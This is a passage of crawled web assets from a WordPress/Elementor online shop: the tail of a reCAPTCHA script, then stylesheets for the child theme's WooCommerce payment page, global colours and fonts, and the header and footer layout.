Ct8OmbXRvJSwOXcOcwqZ5YcKpFE5VwqE9woDCgG/CgsOMw68sfU5/[base64]/RcKyTkghSsKPOMOXw6M5w5zCg2BBKjrCkRgoGcOTA1NefD4EEzZYWiXDpFHDgFLCiSEbwqZXwrJlWcO3Uw8VAsKJw5rCs8KNw5/CqXJYw7Q7csOpJMOZQFXDmVFRw61bEG3DqQ7CuMOVw6XCm3pZEhnDlTYedcO9wqoEAhdYf1ticD1HOn/Cn17CqMKgVSjCilDCnBLCtQ/[base64]/w7fDhTMCaMKHwo/DrsO3BsKiwqREw5PDvcOJwq3DkcOgwofCrcOwCj41GREAw6tNEcOHKMOUcVVfeBF1w5vDl8Oyw6R5wqzDkAENwqM0wojCkhTCrCJMwo7Dtw7Cr8KGBT8CZQrClcOudMO5woFmfsOgwq3DojzDjMKLXMOzEj/CkVUAw4XCkhnCvwB+R8KKwqfCrhHChMOyfcKKRXMAA8ONw6cuDBHChirCintvO8OlIsOkwpHDk3zDt8OaHiLDqjHCsnowYMKLwqbClFvCoizCoQnCjGXDjD3DqUFCXAvDnsKgXsOEwqXCtsOxQiccwq/CicKfwqQtTxkgLcKUwrN1LsOzw589w7fCtsKnWyUcwoHCpHobw7bCgAJWwqM4w4JbQEPCq8ODw5rDr8KMFwXCtUDDu8K9EcO0woxDeXbDqXPDpVQdH8Kmw7JSYMKMKQTCtE/DvhVtw7xWIh/Di8Oyw684wqDCkx7Dj2dtajp8MMOrRCoKw5hANsOcw5FUwrtOWzsUwp89w6rDlsKbO8Ohw63DpTPDgH1/YV/[base64]/CqMOSw5XCol/Du8K+w7/ClsOnwoUnF8OocMKpKcObWcKvw707V8KPbg1BwofDnzE/wppdw4PDlEHDlMOhQMKJRCXDqMObwoXDujNEwroTLQM5w65IRsKiFsOBw5J1ZSYjwqZaJ13CqxZFMsO7UU9tQMOgw4vDsVhtRMO+CMOYTcK5GGLDikbDqcOnwozCnsKswoLDvMOmF8ObwqEebMKsw7E/wonDkyQKwqlvw7HDhXLDvyQvRcORCsOEcSRuwo0hPMKIDsK6TgpvA0nDow3Dq1nCnBDDjsOpa8OOw4zDpw15wq99SsKJKDPCkMOfw5xoa1Ncw40Zw4VaV8O0wpQPL2/[base64]/wrkjwop6wrQwwrTDoEvDgjgCOMOyWB8uPMKUdcORDhfDkBEBMl52OwoFLMKxwpZhw6gKwobDvMO0IMKrPcOEw4TCh8KbbUrDicOewr/[base64]/w7XCtMOIwo/CgAzClHjDvkJow6DDszPDs8OpwovCjFjDkMK7wqMFw6BbwrhYwrcNNyLCkSTDl30xw7HChSd6K8Oswrt6wrJJCcKjw4TCs8OJBsKRwobDug/CujbChzTDtsKDNDF7wocsYnAtw6PDtE4dRQ3CgcKPTMKPI23CocOCFsO/D8KhTWHCoT3CosKnOgg0Q8KNdMKPwoHCrDzDtXVAwq/[base64]/DhQXCi8KMwoLCg1JrJksSwqjDpGXCvMOpw45Mw7kTw6fDsA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,722],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iAbz3NKlnuYbDId8UO14hS73IU+Tn1Of7O/yUxhMepw\\u003d\x22,1,0,null,1,1764872763203,0,0,[138,49,133,88],null,[171,238],\x22RC-QjX5PH03GOB0mw\x22,null,null,null,null,null,\x220dAFcWeA6dcxsybELykk7zJNOt_5b9hyLaA1eKUU9cvnSDG9acdhbs0w2SrecXluO9xFBorhNSF2w80AsM3G9CdulYv90ccluK2A\x22,1764955563128]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9
body_size: 1696
content:
/*
Theme Name: Windup Business Theme
Theme URI: https://windup.es/
Template: hello-elementor
Author: Windup Business
Author URI: https://windup.es/
Description: Tema hijo de Hello desarrollado por Windup Business. Tema optimizado para trabajar con Elementor page builder.
Tags: flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.4.1.1638184772
Updated: 2022-06-06 11:11:11

*/

#country-mismatch-error {
    color: red;
    font-weight: bold;
}

.buy_disabled #payment #place_order,
.buy_disabled .paypal-buttons {
    opacity: 0.4;
    cursor: not-allowed !important;
    pointer-events: none;
}


/* Ocultar botones de pago antes del auto-click */
#submit_redsys_payment_form,
#submit_bizum_payment_form {
    display: none;
}

.woocommerce-order-pay .cancel {
    display: none !important; /* Ocultar el botón de cancelar */
}

/* Mensaje de carga mientras se redirige */
.woocommerce-order-pay .entry-content {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 70vh;
}

.woocommerce-order-pay .entry-content::before {
    content: "Procesando tu pago, por favor espera...";
    font-size: 1.8rem;
    margin-bottom: 2rem;
}

.woocommerce-order-pay .entry-content::after {
    content: '';
    width: 50px;
    height: 50px;
    border: 5px solid #3399cc;
    border-top-color: transparent;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

/* Animación del spinner */
@keyframes spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

.uael-mc-offcanvas {
    z-index: 9999999 !important;
}




--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-9.css?ver=1757507576
body_size: 2070
content:
.elementor-kit-9{--e-global-color-primary:#857140;--e-global-color-secondary:#000000;--e-global-color-text:#4A4A4A;--e-global-color-accent:#857140;--e-global-color-9d5e310:#A7A7A7;--e-global-color-5eb07c9:#EDEDED;--e-global-typography-primary-font-family:"Bauer Bodoni";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Helvetica";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Helvetica";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Helvetica";--e-global-typography-accent-font-weight:500;}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 a{color:#857140;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Bauer Bodoni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot');
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot?#iefix') format('embedded-opentype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2') format('woff2'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff') format('woff'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.ttf') format('truetype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.svg#BauerBodoni') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-26957.css?ver=1757507909
body_size: 21002
content:
.elementor-26957 .elementor-element.elementor-element-beb7b04:not(.elementor-motion-effects-element-type-background), .elementor-26957 .elementor-element.elementor-element-beb7b04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-26957 .elementor-element.elementor-element-beb7b04 > .elementor-container{max-width:1280px;}.elementor-26957 .elementor-element.elementor-element-beb7b04{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:99;}.elementor-26957 .elementor-element.elementor-element-beb7b04 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26957 .elementor-element.elementor-element-5d5b58f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26957 .elementor-element.elementor-element-5d5b58f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26957 .elementor-element.elementor-element-d1f3657{text-align:center;}.elementor-26957 .elementor-element.elementor-element-d1f3657 .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;}.elementor-26957 .elementor-element.elementor-element-f2d7edf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26957 .elementor-element.elementor-element-f2d7edf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26957 .elementor-element.elementor-element-414b893 .elementor-button{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-26957 .elementor-element.elementor-element-414b893 .elementor-button:hover, .elementor-26957 .elementor-element.elementor-element-414b893 .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-secondary );border-color:var( --e-global-color-primary );}.elementor-26957 .elementor-element.elementor-element-414b893{width:auto;max-width:auto;}.elementor-26957 .elementor-element.elementor-element-414b893 .elementor-button:hover svg, .elementor-26957 .elementor-element.elementor-element-414b893 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-26957 .elementor-element.elementor-element-59e2b8b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26957 .elementor-element.elementor-element-59e2b8b:not(.elementor-motion-effects-element-type-background), .elementor-26957 .elementor-element.elementor-element-59e2b8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26957 .elementor-element.elementor-element-59e2b8b > .elementor-container{max-width:1600px;min-height:0px;}.elementor-26957 .elementor-element.elementor-element-59e2b8b{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-26957 .elementor-element.elementor-element-59e2b8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26957 .elementor-element.elementor-element-f585cd5 .pp-button{padding:1.6em 3em 1.5em 3em;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:500;background:#85714000;color:#ffffff;border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-26957 .elementor-element.elementor-element-f585cd5 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26957 .elementor-element.elementor-element-f585cd5 .pp-button-icon-number{font-family:"Helvetica", Sans-serif;font-weight:500;}.elementor-26957 .elementor-element.elementor-element-f585cd5 .pp-button-icon{font-size:0px;line-height:0px;height:0px;width:0px;}.elementor-26957 .elementor-element.elementor-element-f585cd5 .pp-button-icon-image img{width:0px;}.elementor-26957 .elementor-element.elementor-element-f585cd5 .pp-icon-before .pp-button-icon{margin-right:8px;}.elementor-26957 .elementor-element.elementor-element-f585cd5 .pp-icon-after .pp-button-icon{margin-left:8px;}.elementor-26957 .elementor-element.elementor-element-f585cd5 .pp-icon-top .pp-button-icon{margin-bottom:8px;}.elementor-26957 .elementor-element.elementor-element-f585cd5 .pp-icon-bottom .pp-button-icon{margin-top:8px;}.pp-tooltip-f585cd5{text-align:center;}.pp-tooltip.pp-tooltip-f585cd5 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-f585cd5 .pp-tooltip-content{color:#ffffff;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-26957 .elementor-element.elementor-element-6855813{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;z-index:9999999999;}.elementor-26957 .elementor-element.elementor-element-6855813 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-26957 .elementor-element.elementor-element-6855813 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#FFFFFF;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26957 .elementor-element.elementor-element-df7020f{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-icon-size:21px;--items-indicator-background-color:#857140;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-26957 .elementor-element.elementor-element-df7020f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-26957 .elementor-element.elementor-element-fce351b{width:auto;max-width:auto;}.elementor-26957 .elementor-element.elementor-element-fce351b .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-26957 .elementor-element.elementor-element-fce351b .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-26957 .elementor-element.elementor-element-fce351b .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26957 .elementor-element.elementor-element-fce351b .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-26957 .elementor-element.elementor-element-fce351b .pp-button-icon-image img{width:23px;}.pp-tooltip-fce351b{text-align:center;}.pp-tooltip.pp-tooltip-fce351b .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-fce351b.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-fce351b.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-fce351b.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-fce351b.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-fce351b .pp-tooltip-content{color:#ffffff;}.elementor-26957 .elementor-element.elementor-element-c4c01e0{width:auto;max-width:auto;}.elementor-26957 .elementor-element.elementor-element-c4c01e0 .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-26957 .elementor-element.elementor-element-c4c01e0 .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-26957 .elementor-element.elementor-element-c4c01e0 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26957 .elementor-element.elementor-element-c4c01e0 .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-26957 .elementor-element.elementor-element-c4c01e0 .pp-button-icon-image img{width:23px;}.elementor-26957 .elementor-element.elementor-element-c4c01e0 .pp-button:hover .pp-icon{color:#FFFFFF;}.elementor-26957 .elementor-element.elementor-element-c4c01e0 .pp-button:hover .pp-icon svg{fill:#FFFFFF;}.pp-tooltip-c4c01e0{text-align:center;}.pp-tooltip.pp-tooltip-c4c01e0 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-c4c01e0 .pp-tooltip-content{color:#ffffff;}.elementor-26957 .elementor-element.elementor-element-ae03fa0:not(.elementor-motion-effects-element-type-background), .elementor-26957 .elementor-element.elementor-element-ae03fa0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26957 .elementor-element.elementor-element-ae03fa0 > .elementor-container{max-width:1600px;}.elementor-26957 .elementor-element.elementor-element-ae03fa0{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-5eb07c9 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-26957 .elementor-element.elementor-element-ae03fa0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26957 .elementor-element.elementor-element-a6b921f{text-align:left;}.elementor-26957 .elementor-element.elementor-element-a6b921f img{width:100%;max-width:100%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26957 .elementor-element.elementor-element-97fa8c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26957 .elementor-element.elementor-element-97fa8c1 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-26957 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-26957 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26957 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26957 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26957 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26957 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26957 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--dropdown a, .elementor-26957 .elementor-element.elementor-element-97fa8c1 .elementor-menu-toggle{color:#000000;}.elementor-26957 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--dropdown a:hover,
					.elementor-26957 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26957 .elementor-element.elementor-element-97fa8c1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-26957 .elementor-element.elementor-element-97fa8c1 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-26957 .elementor-element.elementor-element-97fa8c1 div.elementor-menu-toggle{color:#000000;}.elementor-26957 .elementor-element.elementor-element-97fa8c1 div.elementor-menu-toggle svg{fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26957 .elementor-element.elementor-element-d1f3657{text-align:center;}.elementor-26957 .elementor-element.elementor-element-d1f3657 .elementor-heading-title{font-size:15px;}.elementor-bc-flex-widget .elementor-26957 .elementor-element.elementor-element-f2d7edf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26957 .elementor-element.elementor-element-f2d7edf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26957 .elementor-element.elementor-element-05e1c1e{z-index:9999999;}.elementor-26957 .elementor-element.elementor-element-184a74e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26957 .elementor-element.elementor-element-f31889b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26957 .elementor-element.elementor-element-3a8f40d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26957 .elementor-element.elementor-element-97fa8c1{--nav-menu-icon-size:35px;}}@media(max-width:767px){.elementor-26957 .elementor-element.elementor-element-d1f3657 .elementor-heading-title{font-size:11px;}.elementor-26957 .elementor-element.elementor-element-05f9b50{width:100%;}.elementor-26957 .elementor-element.elementor-element-f585cd5 .pp-button{border-width:0px 0px 0px 0px;}.elementor-26957 .elementor-element.elementor-element-05e1c1e{width:50%;}.elementor-26957 .elementor-element.elementor-element-05e1c1e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26957 .elementor-element.elementor-element-6855813{--container-widget-width:130px;--container-widget-flex-grow:0;width:var( --container-widget-width, 130px );max-width:130px;}.elementor-26957 .elementor-element.elementor-element-184a74e{width:50%;}.elementor-26957 .elementor-element.elementor-element-184a74e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26957 .elementor-element.elementor-element-f31889b{width:50%;}.elementor-26957 .elementor-element.elementor-element-3a8f40d{width:50%;}}@media(min-width:768px){.elementor-26957 .elementor-element.elementor-element-5d5b58f{width:80%;}.elementor-26957 .elementor-element.elementor-element-f2d7edf{width:20%;}.elementor-26957 .elementor-element.elementor-element-05f9b50{width:25%;}.elementor-26957 .elementor-element.elementor-element-05e1c1e{width:64.25%;}.elementor-26957 .elementor-element.elementor-element-184a74e{width:10%;}.elementor-26957 .elementor-element.elementor-element-f31889b{width:20%;}.elementor-26957 .elementor-element.elementor-element-3a8f40d{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26957 .elementor-element.elementor-element-05f9b50{width:50%;}.elementor-26957 .elementor-element.elementor-element-05e1c1e{width:25%;}.elementor-26957 .elementor-element.elementor-element-184a74e{width:25%;}.elementor-26957 .elementor-element.elementor-element-f31889b{width:30%;}.elementor-26957 .elementor-element.elementor-element-3a8f40d{width:70%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-26994.css?ver=1757507909
body_size: 25835
content:
.elementor-26994 .elementor-element.elementor-element-b6d377b:not(.elementor-motion-effects-element-type-background), .elementor-26994 .elementor-element.elementor-element-b6d377b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-26994 .elementor-element.elementor-element-b6d377b > .elementor-container{max-width:1600px;min-height:460px;}.elementor-26994 .elementor-element.elementor-element-b6d377b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26994 .elementor-element.elementor-element-b6d377b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26994 .elementor-element.elementor-element-00b9e0a > .elementor-container{max-width:1600px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26994 .elementor-element.elementor-element-54dd8a2{text-align:left;}.elementor-26994 .elementor-element.elementor-element-54dd8a2 .elementor-heading-title{font-size:22px;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26994 .elementor-element.elementor-element-cf532f8 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26994 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-26994 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-26994 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-26994 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-26994 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-26994 .elementor-element.elementor-element-cf532f8 .elementor-icon-list-items.elementor-inline-items 